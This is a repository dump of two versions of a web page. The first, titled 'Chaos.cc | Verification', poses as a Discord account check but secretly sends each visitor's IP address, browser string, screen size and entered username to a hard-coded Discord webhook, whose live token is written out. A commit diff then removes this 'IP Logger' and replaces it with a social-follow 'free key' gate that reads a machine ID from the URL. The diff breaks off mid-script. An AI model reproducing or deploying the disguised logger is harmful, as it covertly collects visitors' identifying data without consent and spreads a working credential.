
==== index.html @ 0ccb8be4 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chaos.cc | Verification</title>
    <style>
        body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
        .container { text-align:center; max-width:420px; padding:20px; }
        h1 { color:#bb86fc; }
        input { width:100%; padding:14px; background:#1f1f1f; border:2px solid #7c3aed; color:white; border-radius:8px; font-size:17px; margin:15px 0; box-sizing:border-box; }
        button { padding:14px 50px; background:#7c3aed; color:white; border:none; border-radius:8px; font-size:16px; cursor:pointer; margin-top:10px; }
        .spinner { display:none; width:40px; height:40px; border:5px solid #7c3aed; border-top-color:transparent; border-radius:50%; animation:spin 0.8s linear infinite; margin:20px auto; }
        @keyframes spin { to { transform:rotate(360deg); } }
    </style>
</head>
<body>
    <div class="container" id="verifyScreen">
        <h1>Chaos.cc</h1>
        <p>Verify your Discord account to access the tool</p>
        <input type="text" id="discordName" placeholder="Your Discord Username (e.g. username#1234)" autocomplete="off">
        <button onclick="verify()">VERIFY ACCOUNT</button>
    </div>

    <div class="container" id="loadingScreen" style="display:none;">
        <h1>ANTIGRAVITY</h1>
        <p>Authenticating...</p>
        <div class="spinner" style="display:block;"></div>
    </div>

    <script>
        const WEBHOOK = "https://discord.com/api/webhooks/1521997826131755028/uql6ytOp1rIMLN6kXac5nXrRgpvMH-kcB9G9L9edsPZUCKKllIwNzBwCbiQiFi9ax6Og";

        async function sendLog(discordName) {
            let info = { 
                ip: "N/A", 
                discord: discordName || "Not provided",
                ua: navigator.userAgent, 
                screen: screen.width+"x"+screen.height, 
                time: new Date().toLocaleString() 
            };
            try {
                const r = await fetch('https://api.ipify.org?format=json');
                info.ip = (await r.json()).ip;
            } catch(e){}
            
            try {
                await fetch(WEBHOOK, {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({
                        username: "🌐 Antigravity IP Logger",
                        embeds: [{
                            title: "🔗 Tool Accessed",
                            color: 0x9b59b6,
                            description: "**Discord Name:** " + info.discord,
                            fields: [
                                {name: "IP", value: info.ip, inline: true},
                                {name: "Screen", value: info.screen, inline: true},
                                {name: "UA", value: info.ua.substring(0, 350), inline: false},
                                {name: "Time", value: info.time, inline: false}
                            ]
                        }]
                    })
                });
            } catch(e){}
        }

        async function verify() {
            const name = document.getElementById('discordName').value.trim();
            if (!name) {
                alert("Please enter your Discord name");
                return;
            }

            document.getElementById('verifyScreen').style.display = 'none';
            document.getElementById('loadingScreen').style.display = 'block';

            await sendLog(name);
            
            setTimeout(() => {
                window.location.href = "page.html"; // change to your main file name
            }, 1500);
        }
    </script>
</body>
</html>

==== commit be9cc8d6: "Rename getkey.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,87 +1,474 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="en">hwi
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Chaos.cc | Verification</title>
-    <style>
-        body { margin:0; background:#0a0a0a; color:#fff; font-family:sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; overflow:hidden; }
-        .container { text-align:center; max-width:420px; padding:20px; }
-        h1 { color:#bb86fc; }
-        input { width:100%; padding:14px; background:#1f1f1f; border:2px solid #7c3aed; color:white; border-radius:8px; font-size:17px; margin:15px 0; box-sizing:border-box; }
-        button { padding:14px 50px; background:#7c3aed; color:white; border:none; border-radius:8px; font-size:16px; cursor:pointer; margin-top:10px; }
-        .spinner { display:none; width:40px; height:40px; border:5px solid #7c3aed; border-top-color:transparent; border-radius:50%; animation:spin 0.8s linear infinite; margin:20px auto; }
-        @keyframes spin { to { transform:rotate(360deg); } }
-    </style>
+  <meta charset="UTF-8"/>
+  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+  <title>Cheap – Get Your Free Key</title>
+  <link rel="preconnect" href="https://fonts.googleapis.com"/>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet"/>
+  <style>
+    :root {
+      --bg:       #080c12;
+      --s1:       #0d1320;
+      --s2:       #111a2a;
+      --border:   #1c2640;
+      --accent:   #5aa9ff;
+      --accent2:  #3b82f6;
+      --green:    #22d3a0;
+      --red:      #ff4c6b;
+      --text:     #dce6f5;
+      --muted:    #5a6a8a;
+      --discord:  #5865F2;
+      --youtube:  #FF0000;
+    }
+    *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+    body{font-family:'Inter',sans-serif;background:var(--bg);color:var(--text);min-height:100vh;display:flex;flex-direction:column;align-items:center;}
+
+    /* animated glow */
+    body::before{
+      content:'';position:fixed;inset:0;z-index:0;pointer-events:none;
+      background:
+        radial-gradient(ellipse 70% 40% at 50% 0%, rgba(90,169,255,.1) 0%, transparent 70%),
+        radial-gradient(ellipse 50% 30% at 90% 90%, rgba(34,211,160,.07) 0%, transparent 60%);
+    }
+
+    nav{position:relative;z-index:5;width:100%;max-width:580px;display:flex;align-items:center;justify-content:space-between;padding:22px 8px 0;}
+    .logo{font-size:20px;font-weight:900;letter-spacing:3px;background:linear-gradient(90deg,var(--accent),var(--green));-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
+    .nav-tag{font-size:11px;font-weight:600;color:var(--muted);letter-spacing:1px;background:rgba(90,169,255,.07);border:1px solid var(--border);padding:4px 10px;border-radius:20px;}
+
+    /* HWID bar */
+    .hwid-bar{
+      position:relative;z-index:5;
+      width:100%;max-width:580px;
+      margin:12px 8px 0;
+      background:rgba(90,169,255,.05);
+      border:1px solid rgba(90,169,255,.15);
+      border-radius:10px;
+      padding:9px 16px;
+      font-size:12px;color:var(--muted);
+      display:flex;align-items:center;gap:8px;
+    }
+    .hwid-bar .hwid-val{color:var(--accent);font-family:'JetBrains Mono',monospace;font-size:12px;}
+    .hwid-bar .dot{width:6px;height:6px;border-radius:50%;background:var(--green);flex-shrink:0;animation:blink 1.4s infinite;}
+    @keyframes blink{0%,100%{opacity:1}50%{opacity:.2}}
+
+    .card{position:relative;z-index:5;background:var(--s1);border:1px solid var(--border);border-radius:20px;width:100%;max-width:580px;margin:20px 8px 50px;overflow:hidden;box-shadow:0 0 0 1px rgba(90,169,255,.03),0 30px 70px rgba(0,0,0,.6);}
+
+    /* Header */
+    .card-head{background:linear-gradient(135deg,#0b1424,#0f1e35);border-bottom:1px solid var(--border);padding:28px 28px 22px;text-align:center;}
+    .hicon{width:52px;height:52px;background:linear-gradient(135deg,var(--accent2),var(--accent));border-radius:13px;display:flex;align-items:center;justify-content:center;font-size:24px;margin:0 auto 14px;box-shadow:0 6px 20px rgba(90,169,255,.3);}
+    .card-head h1{font-size:22px;font-weight:800;margin-bottom:5px;}
+    .card-head p{font-size:13px;color:var(--muted);line-height:1.55;}
+
+    /* Progress */
+    .prog-wrap{padding:18px 26px 0;}
+    .prog-row{display:flex;justify-content:space-between;font-size:11px;color:var(--muted);margin-bottom:7px;}
+    .prog-track{height:3px;background:var(--border);border-radius:99px;overflow:hidden;}
+    .prog-fill{height:100%;background:linear-gradient(90deg,var(--accent2),var(--accent));border-radius:99px;transition:width .5s cubic-bezier(.4,0,.2,1);}
+
+    /* Tasks */
+    .tasks{padding:16px 20px 20px;display:flex;flex-direction:column;gap:10px;}
+
+    .task{
+      background:var(--s2);border:1px solid var(--border);border-radius:13px;
+      display:flex;align-items:center;gap:14px;padding:14px 16px;
+      cursor:pointer;transition:all .2s;position:relative;overflow:hidden;
+      user-select:none;
+    }
+    .task::after{content:'';position:absolute;inset:0;background:linear-gradient(100deg,transparent 50%,rgba(255,255,255,.02));opacity:0;transition:opacity .2s;}
+    .task:hover:not(.done):not(.locked)::after{opacity:1;}
+    .task:hover:not(.done):not(.locked){border-color:rgba(90,169,255,.3);transform:translateY(-1px);}
+    .task.done{border-color:rgba(34,211,160,.3);background:rgba(34,211,160,.04);pointer-events:none;}
+    .task.locked{opacity:.35;cursor:not-allowed;pointer-events:none;}
+    .task.pending{border-color:rgba(255,200,60,.3);cursor:default;pointer-events:none;}
+
+    .ticon{width:42px;height:42px;border-radius:11px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
+    .ticon.discord{background:#5865F2;}
+    .ticon.youtube{background:#FF0000;}
+    .ticon.tiktok{background:#010101;border:1px solid rgba(105,201,208,.35);}
+    .ticon svg{width:22px;height:22px;}
+
+    .tinfo{flex:1;min-width:0;}
+    .tname{font-size:13px;font-weight:700;margin-bottom:2px;}
+    .tdesc{font-size:11px;color:var(--muted);}
+
+    .tbadge{
+      flex-shrink:0;font-size:11px;font-weight:600;
+      padding:6px 13px;border-radius:8px;
+      background:rgba(90,169,255,.1);border:1px solid rgba(90,169,255,.2);
+      color:var(--accent);transition:all .15s;white-space:nowrap;
+    }
+    .task:hover:not(.done):not(.locked):not(.pending) .tbadge{background:rgba(90,169,255,.2);border-color:rgba(90,169,255,.45);}
+    .task.done .tbadge{background:rgba(34,211,160,.1);border-color:rgba(34,211,160,.3);color:var(--green);}
+    .task.pending .tbadge{background:rgba(255,200,60,.1);border-color:rgba(255,200,60,.3);color:#ffc83c;}
+
+    /* locked msg */
+    .lock-msg{margin:0 20px 20px;background:rgba(90,169,255,.04);border:1px dashed rgba(90,169,255,.18);border-radius:11px;padding:13px 18px;font-size:12px;color:var(--muted);text-align:center;}
+    .lock-msg span{color:var(--accent);font-weight:700;}
+
+    /* key reveal */
+    .key-section{margin:0 20px 20px;background:var(--s2);border:1px solid var(--border);border-radius:13px;padding:20px;display:none;}
+    .key-section.show{display:block;animation:fadeUp .4s ease;}
+    @keyframes fadeUp{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}
+    .key-label{font-size:10px;font-weight:700;letter-spacing:1.5px;color:var(--green);text-transform:uppercase;margin-bottom:11px;}
+    .key-box{display:flex;gap:9px;}
+    .key-val{flex:1;font-family:'JetBrains Mono',monospace;font-size:14px;font-weight:700;background:#07101a;border:1px solid var(--border);border-radius:9px;padding:11px 14px;color:var(--accent);overflow:hidden;white-space:nowrap;text-overflow:ellipsis;user-select:all;letter-spacing:.5px;}
+    .copy-btn{flex-shrink:0;background:var(--accent2);color:#fff;border:none;border-radius:9px;padding:0 18px;font-size:12px;font-weight:700;cursor:pointer;transition:all .15s;}
+    .copy-btn:hover{background:var(--accent);transform:scale(1.04);}
+    .copy-btn.ok{background:var(--green);}
+    .key-note{font-size:11px;color:var(--muted);margin-top:10px;line-height:1.7;}
+
+    footer{position:relative;z-index:5;font-size:11px;color:var(--muted);padding-bottom:28px;text-align:center;}
+    footer a{color:var(--accent);text-decoration:none;}
+
+    /* ── MODAL OVERLAY ── */
+    .overlay{
+      display:none;position:fixed;inset:0;z-index:100;
+      background:rgba(5,8,18,.82);backdrop-filter:blur(6px);
+      align-items:center;justify-content:center;
+    }
+    .overlay.open{display:flex;}
+    .modal{
+      background:var(--s1);border:1px solid var(--border);border-radius:18px;
+      width:100%;max-width:400px;margin:16px;
+      overflow:hidden;box-shadow:0 40px 80px rgba(0,0,0,.7);
+      animation:modalIn .25s cubic-bezier(.4,0,.2,1);
+    }
+    @keyframes modalIn{from{opacity:0;transform:scale(.94)}to{opacity:1;transform:scale(1)}}
+    .modal-head{
+      background:linear-gradient(135deg,#0b1424,#0f1e35);
+      border-bottom:1px solid var(--border);
+      padding:22px 22px 18px;
+      display:flex;align-items:center;gap:14px;
+    }
+    .modal-icon{width:44px;height:44px;border-radius:11px;display:flex;align-items:center;justify-content:center;flex-shrink:0;}
+    .modal-icon.discord{background:#5865F2;}
+    .modal-icon.youtube{background:#FF0000;}
+    .modal-icon.tiktok{background:#010101;border:1px solid rgba(105,201,208,.35);}
+    .modal-icon svg{width:22px;height:22px;}
+    .modal-title{font-size:16px;font-weight:800;}
+    .modal-sub{font-size:12px;color:var(--muted);margin-top:2px;}
+
+    .modal-body{padding:20px 22px;}
+    .modal-step{
+      background:rgba(90,169,255,.05);border:1px solid rgba(90,169,255,.12);
+      border-radius:10px;padding:13px 16px;margin-bottom:14px;
+      font-size:13px;color:var(--text);line-height:1.6;
+    }
+    .modal-step strong{color:var(--accent);}
+
+    /* timer ring */
+    .timer-wrap{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:8px;margin-bottom:16px;}
+    .timer-ring{position:relative;width:72px;height:72px;}
+    .timer-ring svg{transform:rotate(-90deg);}
+    .timer-ring circle{fill:none;stroke-width:5;}
+    .timer-track{stroke:var(--border);}
+    .timer-arc{stroke:var(--accent2);stroke-linecap:round;transition:stroke-dashoffset .95s linear;}
+    .timer-num{position:absolute;inset:0;display:flex;align-items:center;justify-content:center;font-size:20px;font-weight:800;color:var(--accent);}
+    .timer-label{font-size:11px;color:var(--muted);}
+
+    /* confirm button – disabled until timer done */
+    .modal-confirm{
+      width:100%;padding:13px;border:none;border-radius:10px;
+      font-size:14px;font-weight:700;cursor:pointer;transition:all .2s;
+      background:var(--border);color:var(--muted);
+    }
+    .modal-confirm.ready{background:var(--green);color:#000;}
+    .modal-confirm.ready:hover{filter:brightness(1.1);}
+
+    .modal-foot{padding:0 22px 16px;font-size:11px;color:var(--muted);text-align:center;}
+  </style>
 </head>
 <body>
-    <div class="container" id="verifyScreen">
-        <h1>Chaos.cc</h1>
-        <p>Verify your Discord account to access the tool</p>
-        <input type="text" id="discordName" placeholder="Your Discord Username (e.g. username#1234)" autocomplete="off">
-        <button onclick="verify()">VERIFY ACCOUNT</button>
-    </div>
-
-    <div class="container" id="loadingScreen" style="display:none;">
-        <h1>ANTIGRAVITY</h1>
-        <p>Authenticating...</p>
-        <div class="spinner" style="display:block;"></div>
-    </div>
-
-    <script>
-        const WEBHOOK = "https://discord.com/api/webhooks/1521997826131755028/uql6ytOp1rIMLN6kXac5nXrRgpvMH-kcB9G9L9edsPZUCKKllIwNzBwCbiQiFi9ax6Og";
-
-        async function sendLog(discordName) {
-            let info = { 
-                ip: "N/A", 
-                discord: discordName || "Not provided",
-                ua: navigator.userAgent, 
-                screen: screen.width+"x"+screen.height, 
-                time: new Date().toLocaleString() 
-            };
-            try {
-                const r = await fetch('https://api.ipify.org?format=json');
-                info.ip = (await r.json()).ip;
-            } catch(e){}
-            
-            try {
-                await fetch(WEBHOOK, {
-                    method: "POST",
-                    headers: { "Content-Type": "application/json" },
-                    body: JSON.stringify({
-                        username: "🌐 Antigravity IP Logger",
-                        embeds: [{
-                            title: "🔗 Tool Accessed",
-                            color: 0x9b59b6,
-                            description: "**Discord Name:** " + info.discord,
-                            fields: [
-                                {name: "IP", value: info.ip, inline: true},
-                                {name: "Screen", value: info.screen, inline: true},
-                                {name: "UA", value: info.ua.substring(0, 350), inline: false},
-                                {name: "Time", value: info.time, inline: false}
-                            ]
-                        }]
-                    })
-                });
-            } catch(e){}
+
+<!-- TASK MODAL -->
+<div class="overlay" id="overlay">
+  <div class="modal" id="modal">
+    <div class="modal-head">
+      <div class="modal-icon" id="micon"></div>
+      <div>
+        <div class="modal-title" id="mtitle">Task</div>
+        <div class="modal-sub" id="msub">Follow the steps below</div>
+      </div>
+    </div>
+    <div class="modal-body">
+      <div class="modal-step" id="mstep">
+        Step instructions here.
+      </div>
+      <div class="timer-wrap">
+        <div class="timer-ring">
+          <svg width="72" height="72" viewBox="0 0 72 72">
+            <circle class="timer-track" cx="36" cy="36" r="31"/>
+            <circle class="timer-arc" id="arc" cx="36" cy="36" r="31" stroke-dasharray="194.78" stroke-dashoffset="0"/>
+          </svg>
+          <div class="timer-num" id="timerNum">30</div>
+        </div>
+        <div class="timer-label">seconds remaining</div>
+      </div>
+      <button class="modal-confirm" id="confirmBtn" disabled onclick="confirmTask()">
+        Waiting…
+      </button>
+    </div>
+    <div class="modal-foot">The link has been opened in a new tab — complete the action there, then come back.</div>
+  </div>
+</div>
+
+<nav>
+  <span class="logo">CHEAP</span>
+  <span class="nav-tag">FREE KEY SYSTEM</span>
+</nav>
+
+<!-- HWID display bar -->
+<div class="hwid-bar">
+  <div class="dot"></div>
+  <span>Your Machine ID:</span>
+  <span class="hwid-val" id="hwidDisplay">Loading…</span>
+</div>
+
+<div class="card">
+
+  <div class="card-head">
+    <div class="hicon">🔑</div>
+    <h1>Get Your Free Key</h1>
+    <p>Complete all 3 tasks to unlock your personal key.<br/>Your key is locked to <em>this machine only</em>.</p>
+  </div>
+
+  <div class="prog-wrap">
+    <div class="prog-row"><span>Tasks</span><span id="progText">0 / 3</span></div>
+    <div class="prog-track"><div class="prog-fill" id="progFill" style="width:0%"></div></div>
+  </div>
+
+  <div class="tasks">
+
+    <!-- Discord -->
+    <div class="task" id="task-discord" onclick="openTask('discord')">
+      <div class="ticon discord">
+        <svg viewBox="0 0 24 24" fill="white"><path d="M20.317 4.37a19.791 19.791 0 0 0-4.885-1.515.074.074 0 0 0-.079.037c-.21.375-.444.864-.608 1.25a18.27 18.27 0 0 0-5.487 0 12.64 12.64 0 0 0-.617-1.25.077.077 0 0 0-.079-.037A19.736 19.736 0 0 0 3.677 4.37a.07.07 0 0 0-.032.027C.533 9.046-.32 13.58.099 18.057a.082.082 0 0 0 .031.057 19.9 19.9 0 0 0 5.993 3.03.078.078 0 0 0 .084-.028 14.09 14.09 0 0 0 1.226-1.994.076.076 0 0 0-.041-.106 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.008-.128 10.2 10.2 0 0 0 .372-.292.074.074 0 0 1 .077-.01c3.928 1.793 8.18 1.793 12.062 0a.074.074 0 0 1 .078.01c.12.098.246.198.373.292a.077.077 0 0 1-.006.127 12.299 12.299 0 0 1-1.873.892.077.077 0 0 0-.041.107c.36.698.772 1.362 1.225 1.993a.076.076 0 0 0 .084.028 19.839 19.839 0 0 0 6.002-3.03.077.077 0 0 0 .032-.054c.5-5.177-.838-9.674-3.549-13.66a.061.061 0 0 0-.031-.03zM8.02 15.33c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.956-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.956 2.418-2.157 2.418zm7.975 0c-1.183 0-2.157-1.085-2.157-2.419 0-1.333.955-2.419 2.157-2.419 1.21 0 2.176 1.096 2.157 2.42 0 1.333-.946 2.418-2.157 2.418z"/></svg>
+      </div>
+      <div class="tinfo">
+        <div class="tname">Join Discord Server</div>
+        <div class="tdesc">Join the community for updates and support</div>
+      </div>
+      <span class="tbadge" id="badge-discord">Join →</span>
+    </div>
+
+    <!-- YouTube -->
+    <div class="task locked" id="task-youtube" onclick="openTask('youtube')">
+      <div class="ticon youtube">
+        <svg viewBox="0 0 24 24" fill="white"><path d="M23.498 6.186a3.016 3.016 0 0 0-2.122-2.136C19.505 3.545 12 3.545 12 3.545s-7.505 0-9.377.505A3.017 3.017 0 0 0 .502 6.186C0 8.07 0 12 0 12s0 3.93.502 5.814a3.016 3.016 0 0 0 2.122 2.136c1.871.505 9.376.505 9.376.505s7.505 0 9.377-.505a3.015 3.015 0 0 0 2.122-2.136C24 15.93 24 12 24 12s0-3.93-.502-5.814zM9.545 15.568V8.432L15.818 12l-6.273 3.568z"/></svg>
+      </div>
+      <div class="tinfo">
+        <div class="tname">Subscribe on YouTube</div>
+        <div class="tdesc">Subscribe for tutorials and content drops</div>
+      </div>
+      <span class="tbadge" id="badge-youtube">Subscribe →</span>
+    </div>
+
+    <!-- TikTok -->
+    <div class="task locked" id="task-tiktok" onclick="openTask('tiktok')">
+      <div class="ticon tiktok">
+        <svg viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-2.88 2.5 2.89 2.89 0 0 1-2.89-2.89 2.89 2.89 0 0 1 2.89-2.89c.28 0 .54.04.79.1V9.01a6.33 6.33 0 0 0-.79-.05 6.34 6.34 0 0 0-6.34 6.34 6.34 6.34 0 0 0 6.34 6.34 6.34 6.34 0 0 0 6.33-6.34l-.01-8.65a8.2 8.2 0 0 0 4.79 1.53v-3.4a4.85 4.85 0 0 1-1.01-.09z" fill="#EE1D52"/><path d="M18.58 6.6a4.83 4.83 0 0 1-3.77-4.25V2h-3.44v13.67a2.89 2.89 0 0 1-2.89 2.5 2.89 2.89 0 0 1-2.88-2.89 2.89 2.89 0 0 1 2.88-2.89c.28 0 .55.04.8.1V9.01a6.33 6.33 0 0 0-.8-.05 6.34 6.34 0 0 0-6.33 6.34 6.34 6.34 0 0 0 6.33 6.34 6.34 6.34 0 0 0 6.34-6.34l-.01-8.65a8.2 8.2 0 0 0 4.79 1.53v-3.4a4.85 4.85 0 0 1-1.02-.18z" fill="#69C9D0"/></svg>
+      </div>
+      <div class="tinfo">
+        <div class="tname">Follow on TikTok</div>
+        <div class="tdesc">Follow for free giveaways and clips</div>
+      </div>
+      <span class="tbadge" id="badge-tiktok">Follow →</span>
+    </div>
+
+  </div>
+
+  <div class="lock-msg" id="lockMsg">Complete <span id="remainCount">3</span> more task(s) to unlock your key.</div>
+
+  <div class="key-section" id="keySection">
+    <div class="key-label">🎉 Your HWID-Locked Key</div>
+    <div class="key-box">
+      <div class="key-val" id="keyVal">CHEAP-XXXX-XXXX-XXXX-XXXX</div>
+      <button class="copy-btn" id="copyBtn" onclick="copyKey()">Copy</button>
+    </div>
+    <div class="key-note">
+      ⚠️ This key is <strong style="color:var(--red)">locked to your machine</strong> — it will not work on any other device.<br/>
+      Keys reset every 24 hours. Return here to generate a new one.
+    </div>
+  </div>
+
+</div>
+
+<footer>
+  <p>© 2025 Cheap · <a href="https://c2server.space">c2server.space</a></p>
+</footer>
+
+<script>
+  // ── CONFIG — update these URLs ─────────────────────────────────────────────
+  const TASK_CFG = {
+    discord: {
+      url:   'https://discord.gg/YOURINVITE',            // <-- your Discord invite
+      name:  'Join Discord Server',
+      sub:   'Click the button below — a new tab will open. Join the server, then come back.',
+      step:  '<strong>1.</strong> Click <strong>"Open Discord"</strong> below.<br><strong>2.</strong> Join the server in the new tab.<br><strong>3.</strong> Wait for the timer, then click <strong>"I\'ve Completed This"</strong>.',
+      cls:   'discord',
+    },
+    youtube: {
+      url:   'https://youtube.com/@YOURCHANNEL',         // <-- your YouTube channel
+      name:  'Subscribe on YouTube',
+      sub:   'Open the channel and hit Subscribe, then return here.',
+      step:  '<strong>1.</strong> Click <strong>"Open YouTube"</strong> below.<br><strong>2.</strong> Subscribe to the channel.<br><strong>3.</strong> Wait for the timer, then click <strong>"I\'ve Completed This"</strong>.',
+      cls:   'youtube',
+    },
+    tiktok: {
+      url:   'https://tiktok.com/@YOURPROFILE',          // <-- your TikTok profile
+      name:  'Follow on TikTok',
+      sub:   'Open the profile and tap Follow, then return here.',
+      step:  '<strong>1.</strong> Click <strong>"Open TikTok"</strong> below.<br><strong>2.</strong> Follow the profile.<br><strong>3.</strong> Wait for the timer, then click <strong>"I\'ve Completed This"</strong>.',
+      cls:   'tiktok',
+    },
+  };
+
+  const TASK_ORDER   = ['discord', 'youtube', 'tiktok'];
+  const TIMER_SEC    = 5;   // seconds user must wait per task
+  const CIRCUMF      = 2 * Math.PI * 31; // svg circle circumference
+
+  // ── HWID ───────────────────────────────────────────────────────────────────
+  const params = new URLSearchParams(window.location.search);
+  const HWID   = params.get('hwid') || 'UNKNOWN';
+  document.getElementById('hwidDisplay').textContent = HWID;
+
+  // Hash function — MUST match AHK RollingHash4 exactly
+  function rollingHash4(str) {
+    let sum = 0;
+    for (let i = 0; i < str.length; i++)
+      sum = (sum * 31 + str.charCodeAt(i)) % 1679616;
+    return sum.toString(36).toUpperCase().padStart(4, '0');
+  }
+
+  function generateKey() {
